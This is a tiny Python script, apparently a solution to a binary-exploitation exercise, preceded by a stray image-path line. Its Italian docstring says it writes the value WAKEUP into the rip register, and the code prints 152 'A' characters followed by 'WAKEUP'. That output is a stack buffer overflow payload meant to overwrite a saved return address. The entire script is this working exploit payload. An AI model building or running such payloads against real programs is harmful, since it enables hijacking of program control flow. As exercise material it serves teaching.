 MAGIC_N = 152
"""
Scrive nel registro rip il valore WAKEUP
"""
if __name__ == '__main__':
    rip_ = 'WAKEUP'
    inject = (MAGIC_N)  * 'A'  + rip_
    print(inject)